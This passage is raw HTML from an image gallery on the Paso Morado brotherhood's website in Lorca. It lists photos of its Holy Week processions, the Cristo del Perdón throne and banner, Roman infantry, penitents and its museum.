https://pasomorado.es/wp-content/uploads/2019/08/PRESIDENTE-PENCHO-MARTINEZ-PELEGRIN-200x300.jpg 200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/INFANTERIA-ROMANA-2.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/INFANTERIA-ROMANA-2.jpg" class="attachment-large" alt="" title="INFANTERIA ROMANA 2" srcset="https://pasomorado.es/wp-content/uploads/2019/08/INFANTERIA-ROMANA-2.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/INFANTERIA-ROMANA-2-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/INFANTERIA-ROMANA-2-768x512.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0098.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0098.jpg" class="attachment-large" alt="" title="Bandera Paso Morado" srcset="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0098.jpg 720w, https://pasomorado.es/wp-content/uploads/2019/08/DSCF0098-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/BANDA-TAMBORES-Y-CORNETAS.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="428" src="https://pasomorado.es/wp-content/uploads/2019/08/BANDA-TAMBORES-Y-CORNETAS.jpg" class="attachment-large" alt="" title="Banda de tambores y cornetas del Paso Morado" srcset="https://pasomorado.es/wp-content/uploads/2019/08/BANDA-TAMBORES-Y-CORNETAS.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/BANDA-TAMBORES-Y-CORNETAS-300x201.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PRESIDENTE-INFANTERIA-ROMANA.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="350" height="233" src="https://pasomorado.es/wp-content/uploads/2019/08/PRESIDENTE-INFANTERIA-ROMANA.jpg" class="attachment-large" alt="" title="PRESIDENTE-INFANTERIA-ROMANA" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PRESIDENTE-INFANTERIA-ROMANA.jpg 350w, https://pasomorado.es/wp-content/uploads/2019/08/PRESIDENTE-INFANTERIA-ROMANA-300x200.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/ARQUEROS-INFANTERIA-ROMANA-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="591" height="394" src="https://pasomorado.es/wp-content/uploads/2019/08/ARQUEROS-INFANTERIA-ROMANA-1.jpg" class="attachment-large" alt="" title="ARQUEROS-INFANTERIA-ROMANA" srcset="https://pasomorado.es/wp-content/uploads/2019/08/ARQUEROS-INFANTERIA-ROMANA-1.jpg 591w, https://pasomorado.es/wp-content/uploads/2019/08/ARQUEROS-INFANTERIA-ROMANA-1-300x200.jpg 300w" sizes="auto, (max-width: 591px) 100vw, 591px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/TROMPETA-BANDA-ROMANA.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="591" height="394" src="https://pasomorado.es/wp-content/uploads/2019/08/TROMPETA-BANDA-ROMANA.jpg" class="attachment-large" alt="" title="TROMPETA-BANDA-ROMANA" srcset="https://pasomorado.es/wp-content/uploads/2019/08/TROMPETA-BANDA-ROMANA.jpg 591w, https://pasomorado.es/wp-content/uploads/2019/08/TROMPETA-BANDA-ROMANA-300x200.jpg 300w" sizes="auto, (max-width: 591px) 100vw, 591px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/descarga.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="275" height="183" src="https://pasomorado.es/wp-content/uploads/2019/08/descarga.jpg" class="attachment-large" alt="" title="descarga" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/cristo-perdon.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/cristo-perdon.jpg" class="attachment-large" alt="" title="cristo-perdon" srcset="https://pasomorado.es/wp-content/uploads/2019/08/cristo-perdon.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/cristo-perdon-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/iglesia-del-carmen-paso-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="550" height="412" src="https://pasomorado.es/wp-content/uploads/2019/08/iglesia-del-carmen-paso-1.jpg" class="attachment-large" alt="" title="iglesia-del-carmen-paso (1)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/iglesia-del-carmen-paso-1.jpg 550w, https://pasomorado.es/wp-content/uploads/2019/08/iglesia-del-carmen-paso-1-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/bandera-1024x614.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="384" src="https://pasomorado.es/wp-content/uploads/2019/08/bandera-1024x614.jpg" class="attachment-large" alt="" title="bandera" srcset="https://pasomorado.es/wp-content/uploads/2019/08/bandera-1024x614.jpg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/bandera-300x180.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/bandera-768x461.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/bandera.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1.jpg" class="attachment-large" alt="" title="PENITENTES-PROCESION-CARRERA-PRINCIPAL" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1-300x225.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1-560x420.jpg 560w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-1-265x198.jpg 265w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/136849333-624x528.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="624" height="528" src="https://pasomorado.es/wp-content/uploads/2019/08/136849333-624x528.jpg" class="attachment-large" alt="" title="136849333--624x528" srcset="https://pasomorado.es/wp-content/uploads/2019/08/136849333-624x528.jpg 624w, https://pasomorado.es/wp-content/uploads/2019/08/136849333-624x528-300x254.jpg 300w" sizes="auto, (max-width: 624px) 100vw, 624px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_6_gallery_large.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="426" src="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_6_gallery_large.jpg" class="attachment-large" alt="" title="122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_6_gallery_large" srcset="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_6_gallery_large.jpg 800w, https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_6_gallery_large-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_6_gallery_large-768x511.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_4_gallery_large.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="532" height="800" src="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_4_gallery_large.jpg" class="attachment-large" alt="" title="122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_4_gallery_large" srcset="https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_4_gallery_large.jpg 532w, https://pasomorado.es/wp-content/uploads/2019/08/122940_the-nicols-salzillo-il-maestro-museum-of-the-paso-morado-in-lorca_4_gallery_large-200x300.jpg 200w" sizes="auto, (max-width: 532px) 100vw, 532px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-5-LLAGAS-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="591" height="394" src="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-5-LLAGAS-1.jpg" class="attachment-large" alt="" title="NAZARENOS-5-LLAGAS" srcset="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-5-LLAGAS-1.jpg 591w, https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-5-LLAGAS-1-300x200.jpg 300w" sizes="auto, (max-width: 591px) 100vw, 591px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/5.-Trono-del-Stmo.-Cristo-del-Perdón.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="960" src="https://pasomorado.es/wp-content/uploads/2019/08/5.-Trono-del-Stmo.-Cristo-del-Perdón.jpg" class="attachment-large" alt="" title="5. Trono del Stmo. Cristo del Perdón" srcset="https://pasomorado.es/wp-content/uploads/2019/08/5.-Trono-del-Stmo.-Cristo-del-Perdón.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/5.-Trono-del-Stmo.-Cristo-del-Perdón-200x300.jpg 200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/4.-Estandarte-del-Cristo-del-Perdón.-Paso-Morado.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/4.-Estandarte-del-Cristo-del-Perdón.-Paso-Morado.jpg" class="attachment-large" alt="" title="4. Estandarte del Cristo del Perdón. Paso Morado" srcset="https://pasomorado.es/wp-content/uploads/2019/08/4.-Estandarte-del-Cristo-del-Perdón.-Paso-Morado.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/4.-Estandarte-del-Cristo-del-Perdón.-Paso-Morado-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-1-1-683x1024.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="960" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-1-1-683x1024.jpeg" class="attachment-large" alt="" title="SANTISIMO CRISTO DEL PERDON - PASO MORADO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-1-1.jpeg 683w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-1-1-200x300.jpeg 200w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-1-1-280x420.jpeg 280w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-1-1-640x960.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-1-1-681x1021.jpeg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-8.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="853" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-8.jpeg" class="attachment-large" alt="" title="PASO MORADO (8)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-8.jpeg 720w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-8-225x300.jpeg 225w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-8-315x420.jpeg 315w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-8-640x853.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-8-681x908.jpeg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-14.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="853" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-14.jpeg" class="attachment-large" alt="" title="PASO MORADO (14)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-14.jpeg 720w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-14-225x300.jpeg 225w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-14-315x420.jpeg 315w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-14-640x853.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-14-681x908.jpeg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-15.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="359" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-15.jpeg" class="attachment-large" alt="" title="PASO MORADO (15)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-15.jpeg 720w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-15-300x168.jpeg 300w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-15-640x359.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-15-681x382.jpeg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-1024x768.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-1024x768.jpeg" class="attachment-large" alt="" title="PASO MORADO (16)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-1024x768.jpeg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-300x225.jpeg 300w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-768x576.jpeg 768w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-560x420.jpeg 560w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-265x198.jpeg 265w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-640x480.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16-681x511.jpeg 681w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-16.jpeg 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-24-768x1024.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="853" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-24-768x1024.jpeg" class="attachment-large" alt="" title="PASO MORADO (24)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-24-768x1024.jpeg 768w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-24-225x300.jpeg 225w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-24-315x420.jpeg 315w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-24-640x853.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-24-681x908.jpeg 681w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-24.jpeg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-1024x768.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-1024x768.jpeg" class="attachment-large" alt="" title="PASO MORADO (26)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26.jpeg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-300x225.jpeg 300w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-768x576.jpeg 768w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-560x420.jpeg 560w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-265x198.jpeg 265w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-640x480.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-26-681x511.jpeg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-30-768x1024.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="853" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-30-768x1024.jpeg" class="attachment-large" alt="" title="PASO MORADO (30)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-30-768x1024.jpeg 768w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-30-225x300.jpeg 225w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-30-315x420.jpeg 315w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-30-640x853.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-30-681x908.jpeg 681w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-30.jpeg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-1024x768.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-1024x768.jpeg" class="attachment-large" alt="" title="PASO MORADO (33)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-1024x768.jpeg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-300x225.jpeg 300w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-768x576.jpeg 768w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-560x420.jpeg 560w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-265x198.jpeg 265w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-640x480.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33-681x511.jpeg 681w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-33.jpeg 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="550" height="412" src="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO.jpg" class="attachment-large" alt="" title="PENITENTES HACIA EL CALVARIO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO.jpg 550w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO-300x225.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-HACIA-EL-CALVARIO-265x198.jpg 265w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-1.jpg" class="attachment-large" alt="" title="CRISTO DEL PERDON" srcset="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-1.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-1-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-1-768x512.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-1-630x420.jpg 630w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-1-640x427.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DEL-PERDON-1-681x454.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="426" src="https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-1.jpg" class="attachment-large" alt="" title="REZO-VIA-CRUZIS" srcset="https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-1.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-1-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-1-768x511.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-1-631x420.jpg 631w, https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-1-640x426.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-1-681x453.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/logotipo-1.png" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="225" height="225" src="https://pasomorado.es/wp-content/uploads/2019/08/logotipo-1.png" class="attachment-large" alt="" title="logotipo" srcset="https://pasomorado.es/wp-content/uploads/2019/08/logotipo-1.png 225w, https://pasomorado.es/wp-content/uploads/2019/08/logotipo-1-150x150.png 150w, https://pasomorado.es/wp-content/uploads/2019/08/logotipo-1-100x100.png 100w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/SALA-DEL-MUSEO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="437" src="https://pasomorado.es/wp-content/uploads/2019/08/SALA-DEL-MUSEO.jpg" class="attachment-large" alt="" title="SALA-DEL-MUSEO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/SALA-DEL-MUSEO.jpg 720w, https://pasomorado.es/wp-content/uploads/2019/08/SALA-DEL-MUSEO-300x205.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/SALA-DEL-MUSEO-615x420.jpg 615w, https://pasomorado.es/wp-content/uploads/2019/08/SALA-DEL-MUSEO-640x437.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/SALA-DEL-MUSEO-681x465.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/MUSEO-PASO-MORADO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="426" src="https://pasomorado.es/wp-content/uploads/2019/08/MUSEO-PASO-MORADO.jpg" class="attachment-large" alt="" title="MUSEO PASO MORADO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/MUSEO-PASO-MORADO.jpg 800w, https://pasomorado.es/wp-content/uploads/2019/08/MUSEO-PASO-MORADO-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/MUSEO-PASO-MORADO-768x511.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/MUSEO-PASO-MORADO-632x420.jpg 632w, https://pasomorado.es/wp-content/uploads/2019/08/MUSEO-PASO-MORADO-640x426.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/MUSEO-PASO-MORADO-681x453.jpg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/FOTO-CASA-PM-2.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="445" src="https://pasomorado.es/wp-content/uploads/2019/08/FOTO-CASA-PM-2.jpg" class="attachment-large" alt="" title="FOTO-CASA-PM-2" srcset="https://pasomorado.es/wp-content/uploads/2019/08/FOTO-CASA-PM-2.jpg 850w, https://pasomorado.es/wp-content/uploads/2019/08/FOTO-CASA-PM-2-300x209.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/FOTO-CASA-PM-2-768x534.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" 